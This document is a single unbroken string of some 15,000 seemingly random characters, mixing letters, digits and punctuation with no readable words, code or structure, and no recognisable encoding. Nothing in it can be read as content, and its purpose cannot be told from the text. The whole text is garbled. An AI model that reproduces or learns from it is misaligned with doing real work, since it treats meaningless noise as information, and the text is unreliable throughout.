YJt2+e/5+hD-2|qiRr52tpW&f:kq6+KSA)pzhCSJ%wpY4f]SOuzN2VnprRW9BKSuIeDALdJ52h@-UYz6Jz+xY7nSRWBx}IrfeCdeX5qJeDdeBO++%OW6(Nu]0f2:4d|;+%r7q|52n&pqyBk|5%zuwnren|z569@Ly):LVqnLfY]xix]r2DVL~V+SeQ&pui]rQh:L_&DLCCALONKxruI2Y~K]wktuuRsh()JFUy:x@zJLK0IB)XOSKnD6+Cr2O{1Fus42SfnF;--(zun204sWI&@xCXSdTou]}y]Ui_r&}OprkW)2rBUY4OI_tXnJ5K+F^h5I9zKJC75q:_-6R%d_s+VL6Jz/DoOxn@0o1+S6tz%usDL@)(1UDxN@:-}kKS~%~~^qI_7z5SKOK/RT-6_oz:x(rW^ps~tisx;Bz_RBrJNn~+~f)Ayx@&oF&Ve@^E;%p]pxKE&V&WAYK9y:^+qT0BkfWVBY:d@VnRXA&FD@15@r4~%%5Xrk1DDKppO~o-e2u%Er~F/_sEU;5C~Y1Lok@7]Q){(:o:9Dt6-yxRt09TREWeVTTu]_K%YxdBdWdAyzI|Qu)nNT)~}B-%fY1x+rT0Q+]X5dRxDIzr^+r1h}Ir%{rV~iJuUfWXor1L7Rd4R(5{-T0B7WzRoQ5V:T@k@%]sWYC{qULE~IztUx:p&Rz0e1rCrkeQ{wqD@EzT&57Wx+6x_12x-n-J)F2wuN^Ln5zx^D5JL_/6fLqxSoLrqC;f{CUXxK1tx@B_;7KuW;izqC9ITyKTnFzO~B]_AA~SO7Sr&V+k%BsB2J7Fs6u~YrpwWL+utu@^/Q%eE0fA]F9YRkxLr({w9o;Sw~Nx}E4B9_hTTd5fF}AO0^E;TNE(q+J:6UET{Fney7K:F:Kx&XS6k4:fUT:_D^;xy}~T4B+wzLCxU{nLtshq2]-rwiY]|(xe969T:70r&61T:5yxQrJECqeD90+yo1Oi5xefwq_hwB&rr2Y4wkCW;+}pso)Bw_FR246:~:B4rd(2z]@F~+)YLLzh(7&4/&]BLS)J06T(@5)hB+(+(+&Sn4r5yRh}JN6R)R^5(4k9D&2&&-TUrO%VD2fY(Bp|FRfeDF~1{5wTtT1p(-JFdrAeI0Oor_Y7(eE&5FE7)x:1:uT1pwQntDs544os{7_A)-]DKtJuWW7-SABF9:/YA]tWL-^]20ECy7D:QxL2:T{YKX/:Cr@N]&keU-BI|r1X1TSe4us/O_{@(RO|zRhF+BsKQS~DUOQ0WhT5NN6h~WQyLxDWiLD-D0s6{x5~-T/k)T@UnJTr{6D^]r4kpri)DIzDDuxp{}k9TU+&)7i^wx)N^C664p%E19Vwu2{qhIKrsL+npeq9I4/7Bps6Tr7J0/R@T4+U}xFqFx1Y_-w~LF1XW%p(xyt;@twIV+FTnwyU)~kW}yr(YOtenoUE::Q}LsyUQF@SsAIU/@IE&BN1^&IEhW+hD5rd+7IL~fxwy:DBNK(Bh]QD@xnK:zQ-kCW_Lz]E7EyooBr]W0NSK+Q5y{@~ks&}z;p@k0NOkU}ip];E/]rLiDfFU5)1/4NFeW|%4rIB+or90)f{VxUYQVfD^Q5kR0E&4W5/9uVW{:FeIuL-JQ:)o-4{OBrtx4+R:VrIYsUE%eF+{xde6/Ve6|dp&-rYqN2(hBrk-Qh7^er1t]1;2VDEh)2_@_150dnks6yiwwf2K+@1tA10k1J1SAoyD/e{Ns;epyWID5xAEx~fn5ex7hNtw_(@0r)FU9pKtAB1fd1Sz_A7((s}O/eF~Efx}FQT};ssU^Te&xQ2O+sd~RW4k;o1y4:R_F&;i+&}CIRnS:pzBiko9inn9]CxW5ewSOr57z7&)XzT_ky4:A0i20f:]}CdRkR}F9/r]&z1U(w)^+O|pKQD;q/XBfiE]wh726QyLz|~^oRWN254AI9Dt)1h%5]wpLDEJBwrr@A)f:11:p7KK7F1F5K_V&1xtTXBu;{@CC6w&V|V15_4];DuFRt4f;}K{t/O91NdtUteJNsdi(rh|f:wirr{q9Ww-zy&Yo{:{wS&qC{}h9N5DVt1Es@1/dyIUx16;r@prufI_}W1pS5R;9AtIxrS_24So{^2_oz9{Vd^]x~IRV5qR4n1I(ys%DoKpWw_Ro]IJ0NYY1~~nq2iQ^s]}))krrC_DSyw(U@_]h-t;xp4JR):OFQSfKfxy1KOx{rS-up%|x4]:S2d9)J&JVE1xsLEwY;VIB^pI_u9rxFk)Q5+WXT&^0khN5dnI{|EpppfiK:Tp{~@7975qK0Qdwpr)TOYrD4d|N~KR+4RByw9X^59r11uI1%{Ttn/uWk6q{@Srx@7XL|Q/%AR-surNoLQ^1hu5Df6@x6u]O~49rrwDQyV{d(U-^UTh0J&^O:5Tyu&-d7E^Bnd^pxBr/{7U-rs@0F1)Etyd0rr7IN;21euwD/UCq/qX;oAR5QSRLr|4SXf@{/9JXy1iCpFd0f:o(7tQ6-~4LLp0I%fdt7;Xpz@QBy@LOrokKTz|&%zF^r)E:f9y)/2feF@E&F}{h_hLxppRE&%Eh-Bxh2{~;TBr|o~2S~-qquTV-VEfWoIXWnKU9UJNqS@(|dV^:+R]7Tk&h:]/OVfBh~:Ed5Y+_1DkXhON&o:wXWA_)L-7hw5yN(KEpTCiRNeA_{/&&4ER;0_+I{A/o;9SnY)2K;2:K%4F12{JhuL9h91Xn&1nuTX{z/~/QX1yy+|E|o%wuDN^EEEOxdE+EDOU7uh~s4Q@;e{zN)C9{~0Bzkp6Yuh@4h:0xx6tedFk)ffWIOhI7XqrL%d7CWdWX~irK+r9]wkYx+BS:UWqBULo775wofiOJ6/iXVwq:L65OR}Sr~hCzN(7&-qTdI2sz0E]Uo;D1A+VL%@7U6_C^~4kS6In)-F@1+6iiE19XorwxR1{A0B{IX{xEL12n{x%72{TE;Jh4_E7EAo^IoIOS7W74hUs0BhKwO0hr1RyE0Jr@+0uS9A){J:ty6VXq~nk0Jd@yKUy^Cp%oND^|Nk79YBE%9uBQWR~BzfW]D:AK~iJ:uYT&Tws-::f:STF&Xs4nWV+I5qTne+:dkTRLA5yOS@Cf:@hF2wCkF//&ipqL&u77E9y&hTR0N:uxxdOWxE:WxreIsKoI+pt%-CDkkIIVL)tUhB}~Lpw^@2OR0x7;Yi9h~YqLR]UXiTo4^Lx^e|7i7sRqJNFFD@|@0^}k)tC944Q+yp(~kdEp4uoE-+(;tS+yyW|qE~J]]ti/~]ABF}quAB6@o&|9IYFpkqBYWU-BWLFKKCRhRUddzw]wX;Ap{RQR1I}2@0X_(~7C5U}(K-hn1SOKzxEw6d]ps%OBr{t+4|:Kz;I~65Jx-R+0I%kQ6|uod-hrL|IrR{^+uk+En6WoCs_JAUO;~%hQhJ:yfn-ooR@o&p&W~1DhxFtYu1Thnw;uEpSSOWOV-hJ/DyySrhTBw19piU-E:+ffn}-%VB~9Vu2n)-X)N(qF}dxY-kVoV~Air1_:zEk^DWW06ynTy~)Unsn0V6Ci_:pJ](sxdr@w6Q%5i5DDrI&(Fp{EuKWW^iEUkuew0qE2yIy]];yEz6~/YE]-RDwN;+2JA)O@kxJELRdW:@@kFQe}L4o1:T@^JN5LC9kh:_X_YkWqTw(Wtf|;wkB-yBq-Wwxx)&i&SxF+Q};AIW9@XWT1iKq~xB^;I]{nBo;&+LI4ww0XABwXy2pJ0;(/%VnKo/@o5FW5^6L%WKduffFN0Yz965erAnpCE/9n:Cp@zVkr]1;rnqQT9EBBY|CEEI]2|CTe7{DEe+2W|6FY2Whz)LzK@K{05O)V^J]W0xTX1zLf_Jr]_Wu2eJk04yz5RY65tz+zkY]tE-7)B6&i}e)TfefFdN0;^(Ip:oKoypDuu(k+]uLVL)+%-Y{QNUtq{Dq1Bw1w2xC(&S6:N}F/X^wJiw]s2{onLBk1{Y/IBr_}e%reA1W5/{{CX0w^|%~B(D_;y-Rt/|XruXp2Dp(u1WUnxywS%N9;9d9CXzh:Ax)%0e2;zY]VN}W~:+|xYq^f|OQwErr;&y+|940_5Ro)REOrN{h0Wx1sE^rr)WO~2U{Su}5tY0|qO6d;&JO6zThIC4]y+(1RCxkrkTw~_6I}/&yN:TR}V5/9|kt-UyEpr-0UurQKr_CkNQhktsR449DBoEd}T6UenTpEu|KDDeViE(}U6u//)LBre_sEukWr]IE7yuuye-rNuKI9X^p6reQryEBFdNT74xrsrO@eLLqoh-}SQB}4C9xwD5pu0-rEpJJAo07K(J}%Q2&5D4~E}K0iD+A{q0hYxp{WeKuYEWS~D%1Ln0IE;WJ|0FYy7CxwhS-BD-uV]+;@wEXF^6XY:~ER1}{Fr;YfuE+x7p&tL)W4VKYD4u1Bo97D2ExEu|67_6WDCDWh{rOr+zr72CrwwI0r(QD1rE6BW9w+pzT9_|wpWn(u4-FN{q6pzA_:9qhi(J~20~EDDyw/4xxE-zSk}|xJ+ArTpso(X;Ks6wtEwQIq2W-Bz&_%ExWe}4z+E-INY0ISBXrLnW~;TrYAFCBEE}nhD4kLriQ;wiz~;u]QJKUF2fD}+OwpEE@X(2BJ:+Cro}wh4S+E(f0ikE7h7y-RsOD|0NLhCtD+;wCW;+eeK4|9~frrLE%DOFz]^yEeF6OI0EO;FWQOo5tqW-r_Fx]E%nO^hfAOBVuhx4BkB+U;owqid/0pLBdr^^YBx2B-9:|xX6TE+f}diL_0yIL&d0I-k+zun:p4&y(BD-1^uo0RE-@(DDA5TTyJCJ@hNixE_zpKwzIBsf5eSBR:uoe;E9QhSX(%hqxxyAN)X/Qz+VeIX5w9o^y+}(CnFANpfBpxYE-:BWV4D6:WKK1BoW]A{&V{5:AENtUh]4N{)+hurL)LN0e1-RDhu;6LzznD@h%--zk2:r;xVONzUuDpyNE~kB&RIy6+J1k0FQUFhVV7)uq7Y2i1epTdQLz1i&zIWJ|Tyr(J7sw|J(BN2WD-R0@T({(RJ-@@ddwFqRyzpRSDWAfI+zs;w)7%XKDrIh+:wAx-EE%4::x7eIpWF&q}r4Li(%+f~ASE}hS]t4tC:]JL]x};uyAF:4txhi6Li/rr7C@uwN6Xe7yzn-A1iuKhw/of&V90;{yY-+BD/nuO2{IL9zD]]SDk}pVxq1Jp7//(rEXI4pEWUrDOh7fDDX-DIn/VEWWFCyxt-Au]BRnIIwWBET_S+hV7sqFX&5]CJ9I^-d@tIIyIJ4CAhNz7-6J~oWORy6~N(oe^_WBhn-(&-JD+LqS/Vfr4}kqVtOOUY-F)4q{pWyBiFy@du1)6F;{VF1SKphkLx/)Vx22DXU&NdC1riCX1kUCyI}t+OAL+T:f6ipNVq:EitIh7+2OYheRDJkkfe9rf;2JpESkriFkC~;RB@{p+@):(z-e1t;y/tr-|@F%Li6n@rrS{yVx;|pOW&|5KOoXTt74S9BhJLO~EETA}Os{DK}4Xd^+0dw&(^TW5CY}TEt%-DeSxk0ow]0T/s&0XWW)nuDKRE4^_7)96Od-fqo9SiLCQ+&;@D1L-&^~5rdWYQThwxqezqwpRnK0rS:5+B0FDYw7RAXYh2C0fRCfJIuooDQ(x-9|(J6Wwq4pD%L-LBQu7U{|]{;Udsk^DKs-Oo6CW}(|CnX]V/i9n&2{{IOxYVWzW-~RkOzn9Rtx9}Dpn]0WoYIe9]^~wiWR6RB_W+hJO4DCJ__+AV5-KpwwL&F~sXk:p%Cn(qS6q+1^@:TU+/i})0UfqTLn}4uUo(o4ES++1SWSfhex6sKxro}t4yV)E+w%pQJR{;h+E4E:i%rzWItp6:(UWC:2{zAA06EwpR%Qo&0e~}x]iOIB6//F)]YEJ_]fT)5EWKEuRr~nr5p:S6fT7KunRirE6_Ex+Ef5h(rx+SfA%iro6IEopeyrBIuIx7~;6-IIxtEo1fy;qXfqK@rdkLfohwEx4IU-wkA^it(yQ}fF:(y|esrEVO(WXA]{_&y1r1r~k/EwTsf24k(EYSUp6}Atiyh_-SW{^]AUSedE@FfQsYfQuQ-F7%u@iCrkfLruBeWL0r+Q|JE}UyuJo|r;R2I((qE;pEf/6Vu/UoN/e]Wy%nf7:{N]dzuV6~rOn(rxfw;r7Lp;uIpIqu(;xShn+9Yr2)fnE7p9I^UVV+BO]qph]WhrQnNWW}py)&Iei4uD1/u]1@E;I-7/w65WB)S&h%T]z4DRrNp^7y;9Y]I9h](960tOf9Y^U{CurE7WBO4}IDFVxY{^)Q_2fL+O)Qq~h&-DurkpuEOIrk9Ihd+DNN|iurkptJurw2tD-(O0wYoD+Q4o]X]T71s2&6QWE6D-Us^6zoJs;~4suDksxs5oh/xow6E26Wirpkn06]&q~X-W~/k06r5-&-;wkx5p~RROwRdx(or|uINn6~ho~OVr(D+4&54D(oApY%OIrKi-w_{TCJFEEC5-u7A}iCn~wryI6{L2BB19AsR]hyOiEh|0un]})_F^i1no-NFh+9)r7(tO~]N-CNCRrS:Bry4OCz7riR&k]k;puCB^/DNqSr6ODrANJu7dYr/fKW@]yk:ERnk@OB&]-kJRh^OwUU9R;+d]D|10YWr)ho{uL-x9_92qN]&y}Bh1RE7}0w]Q0}4Un-hOuw/D(0hBFqdFL&w(EAYSxk7hrk@sB^0KVW;LYroq6UWO:UzE(r~fE]W2hrdxxA5OqA+S~D2ULpLU{-~:Rn;Whp;|]O}V^uA|yrBDDWAVS~&-BVhfSqqqWrf(DW2LirpwND-hEryQJ-}{}Dn_i]~TKu/SOWy4~EN/0rxY^rKL~JUS^|74:u6dQndBh4EU:upLLW{9%9^)RRhnnr{9FExo~ppw(i+kAp6tnE7L@U1L:UrCDD{I_IK&}7{~BxrDtWV~t@k-R)qd7;z7JO-WN&6wK-u}h&rExeO9xzO9rC-rTpi|JNEEyAqJBXzU{rUh|{6|s-(wLCqQsYWFiDrwV7yE&^pq@VkdJqqX6EUO|-x)1d6y|~rxB5qy5+AD{9YAp}fFBR^9d4d9T9q~rKuo4+S;Nrxf~SO;S_fCh2xWq7(h/RuAAyVS4xAL/Fy%u1rICW]SVJBeJuWn-7Vq^(hC1xu1n~xr9Ek~9r]&K}VzwIA:~-BW+fq^CVS;EIViW+^pxOJFq5q}&|Yhyf^t~@]@ddf@Q(dh01+_OsBu6@-9iRrrIpEFX]idXVS9rAxJq^O9-o6)h_r{i^r9s:e/BNB4)f|VhFDo2rssh2fx7wFK~7X262EVJ]oSw_:ry&}oJt-:YU2uy|Q@2IQJxuF|xN-+5rOR;-IIA~TCJVtAI]%K5uq4EiLD2%)D~yY~7(&p6)YrJ6K6pX:Jk%Bok%t-JFw0y@nk^|ICU%]r&s7dUS1pu+|+Ot64r@9DV;_k&OxK;Qu&xtWn-fF&-f]odBsItU|:fp9IrAx6xAU-d+S|dB:TrnBzdft-h%wp]0yDuwsqt5iu:_oDYWB&(~D}q-&974_WdJX4CLAIJtUKLO^pr_L427:-xE}dx;1+2Lwz2Up9BezDqqS:E~D4Aht|L411uR+C|T9W-{%zw^UKwT~)/Dp^(WzxOd-U@d@)uz1Y;29CdON4Vpo}_zndTKoL6|Owyrf60k7BppqSY0L}Y)rASt)RF2UB^x&V(~@WA:^f%p54}J_VT5wfOW4hUK^1Et96{+X&Bk+Dz+R2(@-QIOJIFK;%NoY1SWJu;:i~RWCLrreF6ttDkr{+J95YdICn6roeIty6{D/1Nux_JKBeEw]tn^L4NsNp+|h/{zR]^DoQ0sEALzd5F]x2@9/%NIrp^V}&kDowOtAQ0rf(:@YWpr-irz]/Ypqtdr^KikhNzzS%;~@EDtTz%^puyrAt{:%KYzztU:hrd&f_FD~1zsnoqnFwp]Oe%qyo^2x]V1hsL^-Kie{4t]N^FQLKC&LKAfY(KixVqX_9wF+CUsqnrJI;2s_W6|iY^-+S7:xq&d:K:/F5+IWIB/dW)RVFQ@Sstzrdnqx1:D;}^2i-p1V1~_rEXO_/nQr]kFr9kqx{TrY2E7rEI0;@|TyqUpL^_ph@;xk)hROz}9E+eCDxCh-rezBEyerS&66hiFDfKNYtSTx%qhOx-4uYITr9XoqD}&;C2ri/{VFF|BWWQNLThT_/fBh2AdfVN0-;+SLWd}Tn/%_9uDyhsN^fIqw9f249Y+496%hk/D~rnyqTW]WWQx|W]AeWh5RfJCWo;t(x]/qo-X)uWrR]/&S4Eo(K+fT}W2^(~Cx{+F4/FdpwBIL2+d+{D/]zdNJhdxnAtB9LD//dNxkINB_pCzDnud+yfL4)^YF&XB/{Od}IxuWt_kAk9ot1|9n&Os-q]}o{XT-0ih{0|&ukU/J)(Uu0x%L-w21wuB71RpNoytf@r2&Lr^/BE7LW26e4R0h@UWY45N9qkfT}yNxdwL:0YWdrh%JI4YsrDY&DTEU&w:_Kx4UTC^xLt+fL^)niwpeIDSIO)5C|ERnpu|Uy9OAp]w^LFL|WRWx^6Q@)d+|Ku1+yx]NruVQ2Fh9Nx_~~B1UyF1Q0rUDouEOr_t~Rw(VyOoetW}s{Yo155Lnk0//LiXJ)f|rriB2txsKC+F2EXQ:(/@;9EI{WSEu)@O{fIikNBOSOIp/^5u2SozV2~0wL2yC0DypOCkxU_IL2I{QN+B;Rnd@{IAYx~)VoyQxkUdKXY9B}hEWwEy:kyui|DkrLh)rKdUJh]DLVd^hOFTiTeyLD-rrorrr6&iU2-uANK~i-]:6/Arp|Y{&BLzOX;NyDktpe~Te]n1C0QIeywwesdn6;@oNW(k;;J{dVQnR9s&]z2)^+or7xJA4kA-%@)|/D+wprNtJWNpNd^^~;fLpVr0h)1i2EYpnh&IpU~N-9S^5Fry^5@:;hL1pLANr}Ay+foy^UwtDq%(+%QiLq{rhs|(5U06@h@&}zOo~pS:6z6^6YiX%%LdTsTXC|q&NpDC|i|W]J:eS9|Bu||SEkowxRihwy9N]+FBtk:(6pxu5YJ2pXJ2sdSkLW9]Y5h5wk54@Vz~w)^YF9|I}eo7TfKhRf6tyeO^LeDk@YD~su:sL/RT0nL+Y-qLNVf@)BQTx--SrWt%S;sru2T(D@tQ@ACUXft6R}fe5x)OUx^z2-nE9YJt4&qJV|-t7YJ&4i4/zhfJFys(uE{hst7nrri]TN4hEY-F_X|2EBUzuJLCO]WB0)V2^-VOSC/}R{TUz}ERA}J26/(Id2T-WEAkwCk&1BhR9rfES;}F^n_oror9Bhw-e6XK@qttKKwX|6wu9C;AWWi1r6-ss/w/)(Fe6:4sJxR:5d5)ixB(f&D25K}_prshy2r])DxuUIxEtu-]--h&dr:zuqnAp~7Y/QX-^@u]yrn_ds@kVs9fYxTK4I@9Qru21R00:ICUCfpph;@:^Coz^oTB1DUX1(7}{Fi5UwI@OqSVJy@&Qpo-E;@RT;(/sCu~^p|%1Y~Of_w%/%1^YST]ofIrtRKWVD_LNfy7L%KI/u})t1Oz:u5YLI}r7io1;~+0rYT)O1fIY:rd^%0z_;n9xzEsSfK0~U:WSkqy;_T0%w])7{iR6Q64prO4J&]z]ACwIy0)+Yuz&r]ADrrDV%+e@(RIn}49eqyO)s@755u90p@X7}BK@K/o;@0%fydDhJ9u)25_kk(u]%6B)@E;%+EXA%zBEh%zXO2;{Iw;Sw~xOre{ED)pnz~w1FLtoxW@)ARt1i17wsd%:oBo;soyS5n+Cqfqk1ETVII;_X/u}B4hIh)%VL1yyqiXtTYp]_]DUK&1}IIYAVII^~pN(q-zk}Duf1f/;f7&~R/6o/eONrICN9Dr+90Ns9;Yi@0DrN0r}E@XiV6seXXrX4(o{iVe&:owoep@|0AxOiW{hhu7){}y1+C&}}FDn/B2k+-er+LF4Y4XwB9B0;)Q;_K^UR)D~4|Qu})/(DyIrU0iR12T}w)rf/tT)W&:zRIt}BrQ2O4~&xueSq{z/UO7/o~]kDiXTX6w-xI0r]&]wpW(4USpDW7RkxE-;EhTh/62{YCIzern]Q7I;e6oOO6U:z9Jf/Srz&SBp&|Ay+2:S^:UnB5z%DL)z4FtV@F16n_I6zks{)BitxD{I672{2WWO_R{&;Wqk%qDfYR40|@E^t@w@zs-J+72o6ki56yoO|ys17EQ5C7DYJ;n(C_2{+5XY0eXLo6O{df7zB:ixCpppsw7RE:o_ke0U%~]OBih(dz0Qz2e24+k;9xs{xurCRWSD:wSAiqS6J:WqtqTQ6R^|}BFktE9Qyz6:TyL4Nx6htdy4-+ET|x4pxt]S6{LBBED}-)BJAOK5AioVTiq0SLNe/WDk~uhRh(d~i~dDtkdBK_T6ipxy^q+DuLz%_s)Fo{%5N_@+]]9krrDFkJ_Dey0VxEoF|LYprN&9&LE2%O@n~_swCwJC4pD1)_LF/oyqtqfE_Sq~~Q%:TA%k|houJyiV(zJX|I5d6+X1O0_fW]oS|(f;:NWxYBWne;tTo-z7J6rKtp_oB^F+Ohn(DU|K/}z]1kYDpO7{~YS-nTd9qt1DO0BIChDohqeTUL6i%h6A/KNVT^pU5A:}O&iWII+ry{yySYJp}i@TVYuz+u07{I-yuL1rpoiFw/zkkdhR@K;k9F^ip@W6Et&Nydxy;FOW{C1EC@V~/7ueC+-5NWNq2qtSC/ooWC22TIxDwOwEt]uiT-OIFQ6D6uqA@;VW)I)NFR(hrw(560u%/r(7It~yNyE+kUnTRB^L6oAxi|FyfRQ}}@9&&&UXeYU7|9QS]ErUno4A~Eprrq;w|^~@Q}0IW%+}x2RWN1zu7zp)]r6xCBsA]U-Ex;y]x~r5zShU-5%Ih+rLVwXExtuXkrS;~Wzd:K:Jo5)xuy--+WY_LFN+dVz@o02:xWhS(oW_XSt@oxk)YwtFW-wUKn^W@;{U4TR5nLIz]WXJ(OOB_E66TnxBeK)tO9@dQ+SuLu0B+nUIExJ(z)}C%OzVKIWt5rUh67hirOhYpk~}}d5Jn2ULOuiRD2zqpU/Q9YR_AR{E77(JSEpxqC7xxECwryyBBi6TuRhW1xtwwpWL-DSJ/C0+zV}(Bh~z+9J;EAiB5|pWEnkq/5EWkzD29-pr&&eT~rKFruT@0txLLrLt~ixYFfk]/t;00xEWOWLWkuKTWOh/xp2e6C]OCuqSiST@5O@6oQe;9w}N{TWrA7TuR1iW0/96&uquEIx1WrFKFx-NVeJ~qq/x%ELSeUXLnKrn@St|XiI+wu1wrd-K&SsC~0d2WD~USCFo7toRIrq0(kVo9wr2I]orf4z9hyfoh6%R7k:nwY|tzuW)}pRNQk;9TVAi:FVA)pX/ID]zA}/&40yp2XTOXO/2RQe;zez//NWO{)qw09{UDqL|@6KR4OORUJoWCL@|&-2)T]_dqhIq;7t4I1+5x/4Fr_qsnF{To/xxS~Txf7Skio}S-fT-s;&{]hiY&orSxuiUrND]D;h@~@;-TOJDfDEr+W}keiDzphyrnx2d;pJ^oBpd_iW4]xIqT6TfkzwCuwIrz6Q:W{^UWDRO_-pX|TNo+(L&w9_)zuiDI~K%LJoCNWz-47/uYLfW~XSX0pw;iYIYe~6yt7f2Itq%OrrnY}:pAKpWs&f:NsQD]_e4NOB{CrESWzXx/7dq+E-n1|D]4(Su%yVoK6@x|9UuwD|uDOx;tx]I|Rpxwy-T:+i%Dr{Y%UIX-pAr:/nq-WIF/N1h+-xJ(ziy&/Oz&puYDhxdsrySA~0qz&tIO~dhyJVrY-t}Vz_WX6Nkk}prwXh7uzW22yu)@2tV:F}0Rx/SU]}7pJ{qUpt]%-Q|i+4T-6p]WorqVIEOW/SYnruK9pf6Esrt7:ExA0zI+uDFfBxu^r~^VUnu|DESQ&2rX~J5yUtk)0_4WAUkDC;BWU]~I4]nV;R(drI0xtzArunO:R/R]q-WnDISYp]r/eyrtX2tAQ-rqC^sE:zWTS^B:uzN~|}r~dkCW]p@FLy&s2YR+_krt(~IhR2-JE}T}kyr((WrwS6)_uf&E-Dz4:(01f2yqsti(oL-|+Co^Cw}/Ve{xiu)@SS~%ph1]Jr0h9e2WXEA:2{FB~]6KDrW2-x:q9hR]re~0L}~D-ITsk]AUx(5VpAUwEI:Nd}DXW)fS9x}Q5shru6rdBA7kDRf6B}dD_Xd9u0~~~J9Ru]{/::JJ@UxSoKJW+N{+AOJ(-Cf;(x2pyhBtN;RrrhztTIyQOi-1ySn4e1A^d^E~rJ;B0K6uU;(-~;^i1ou4u/huzizSiFV:E^zT&N22iLEqEi;rxJ{i:iDLwr|IVhDiU@@N)6qRYrq-_YuJIFCAWhKIN;sxopk;{fBkRFL&R@T^ynNh:Np0^:DO4:xQ6Ju)];tuVuwn{SyR:rAS7(77XN}wJ-FOKf//NhF|9Ex|CC0q5V:q{Qykt/CurVs+2Vu16YiEntqDeEOrApYTT7n2z50]BEzxT0zAkOps&7}NkV&R]ASyrr^Y&I+d&K9;StR6Cs/ry-KqT@;hB7f-RnuY}u-hu;Sh4IATK}&A%q+YRKh&k{tT&S-u0}n)&Sz+7quTC4@uA}^rthAV{EEO|+:z-F-x&SfW+O]5pI-e6zEE002DphFynQ|xY)Vi_4y(]@U;|D|zwJC4h9WBK)K0ruYi+dXNq]6sT(EUOI{Jeq+Ddy9yELt-ERd1i1V@4kSI/fh5|&FY}y~R&iyC)fI{-Cz|DTL;_A^nOLNxAS7]Q}oBQdC|6s6W79|h/oNzXWU}Ct1]+w@~UO6oxK)p:XIq0;rwzo|u9L%R-Jo~dE7BNJh7(uoeF:SfBrnyLx;r)+6Un^|NEYxp-{k;JsQYE(qyiyO|z2V&J&J4i(1xpqy_)Srwt:dWs;tKsQ9qhfAx(@Ji9}S~~UKYQu54u}VXKrr9~V%B}n_-9LTpO0^I%ueQOWtK@SBt^B0ANrEnxDdrVIWF)L~A4VRyVNT;sXA;F5WAofS~yxxNfe+CpOEdikXC0f5)u^JJ]odiOpdinEQ-|qk{k(u4Js_sqtV:)-+f|DefCpAQ(yzr+s}X7CU4rr^DrDf^wexTwniKr^/YWJChhTECoDkq1:n(]UO0W7{(r1D;JT%zO;D;LwE5y^et965Q5pohY549)zFtRsps4kx7@BEufOWk79eLNU/UuTUU|JR0e^0R+)w2~o0(2F}WQk41kfR96)NzzLhyfd%1{IJRuN%0Y^+IQdEt~Jr0}1L%xDyhD7I0N1XD)-C@h:Xf~9CN)LzAUX7rRN0D;}5T~r{rz{ueOr7VFspB)B]o1/A:%eYDDh(TnVK};NK-Lf9N1i-7S&D_(%d(KyY4Un+42IXq/:{ISQ]+Ksq-;epAryruOq~0SqNu/p-t5F(KA5BsLp(S{OU}&FA%_sfXTtU(itrwnzIWr~proNYuTLy{RDfQOV--O&-0)pfQo2xx4Y7/u}IC77EpuifxYuypw6/T&6{6W1]p7fnsYeXpiK^uxTdszq)Dr7-@f7{qx%Fsu;@9)ew9]~tp+KkqYfk@y9fk)~BkV%VS;dx2hfOV+Xf&|SC9E&@its~0fwS^reCu(pSWfYoVYnyTe}J}fA@qh+A&pBx6tLqqdI4DUd)6p&oWW^^9kkLspOd~Ny4D7E6^p_OAu-1h(rYp&q&^eU]Oi4;r7UUo6~U&Uf(2wqtrps{WU^+VE-dVx]{S9k90rR5pu9|O7S}W(4KI9ey2yirRhfkhES)sVhBV+XL2+2-@9FYh6@9ouuTh(D+0A;Q~r~}|d;R^xu%Vd;}k-_2TfIYxfdFO/DLF}SR/SW(Xhp)u:rhQR^-A{o26zrLo]WpEFDR@U~h@uIW2ruhwnC~&r}1hf|@/ExR~uu6kfi;@FW/{%xz-(ITY;9T+QDOOUDSL~@2~^uLDUIiJVW0|Tk-RWWD(okT(ps;0%r7BJ2{nLoF9no&Qno@((4rIrnz&IufBYWLT+wkYfUwN;kt2SCY|-OOwykQdFoi0Rs_L-9AF{IN9pryCxVKKkw57;WnEV~(pzWCtE97F:upeEwAt(4BLk]1i~}EK6xTi{Ixd@W/{^ritk+wpQD{E^&W9kILkK&Af-6rN_-Ie%I:RLII-DI]%+u1tB&%SO-B+EniXUBnUi+tJyi5xxeQ)|Qr2q+y4%1WE~_rudohO6_q7xfSVup+J|qx|@^69dTkN;pS_ieu1priB%}YB25SeR|fDV%yxTofz@qAs67ErB(u&61ruQCp@p-]QK^ARy5pQFq^)i)uRoSr}2R6E6/r]UzqeJfh1p/;-VzzVV^B~&%+Fp^W|o~]h}n-n~dV~DW6](VU0fT^knA]]|orE~Cr9Ys]OxV^VyD^uwXqo@yhiV^BEke6&DW6&LJrh{/kUQtSWz7r9nC6d)hfE:0idq}usirU5zN+R6XxWSW]QpuEyw)VpBA^7C6z(_Yu}06p~didU5W6IT@Upr7I^4q^k)p~0:yVtIQ^~~FVU+hSKY5)/qDC0u}]u62ph2Xs]|n]p&]@q62AWdY:6ks]Wu~BDS6BK))]IuroKJW:I2o;ofXCOrL{&x0Wr~]rnkJ5uq;-Akr%p&pTdOt4Udi+qx11nx_z9i7{qO(x|C&%r;RU:W]OqJ5rp+u5h+QVS+4pqU1V-+2-UO2FUA;CRqs~u|F6+6sO@2%9+qJfD|;VUfAJsOT@&SQSW9rsD|Ti&64W0xs/+r|AkJ+Q-7tD0^2t|Nt_T7yT2J+nIfQqqYrVKk-xhU;EquUsOk]KIri+pJ(ApJYyIu~}sdRnOuA}:xK9-&{;+hkVdf)C27^^dxD}Ir&s0JC9~r&td6oFpJ{1K)d~~2fKW/s%zIw;+VILD;SqpfkD}i22VKWuFpI~B(r]{K+nKrI;V@O9sYU|26uhR]sfzoDtFik|D6J:UyI0)OzJi_d/{@:/%;O/JkJdD-~7yfkRQD9oLfUU:_qD1ExhDK~ztrz7zTO&]LsOVzsIVO9:@-zop@&{10rwpT-doB9KiU]^0U0Q-qn)+FU)+dILwIrAW{zpu;1eSVz|khniWW|f;WK%uIVI;~U5Rkh54fIS;A1i;i]//_:{0kD_tNnd+kCDIp&Voq1xr0o54%iA_%^45Qr(|zKi7J}y-;dYLr9TLLz7nq1kz0r/rz)z@0W-D;dhA]Rd@qo5uYJ;o(+-1iIB-_t~{k/{tK}:p;WL61K:S_nW-ehL-+KxSr7O9zSxe6^x0S+FsSF_sL6ru|)LpttYD1X+OkFr]qeLzrpxY^Qu]F;xiKtWJC^Sp-@kY_|YU&9+UU;O_wfru7/^nF^_4OO^S7Jr%B;NwWnp5A;:xCR_nwBY{R~LtS0_4E|u^W&~%^KiI1CWVYQxs_YO+(0xzOo_FJk_E(+_(1FW9w@xOfwp(tUiNdyJi1]SdF/_n7n_J_2L6xXY7{)LWi/qItLptFVx{~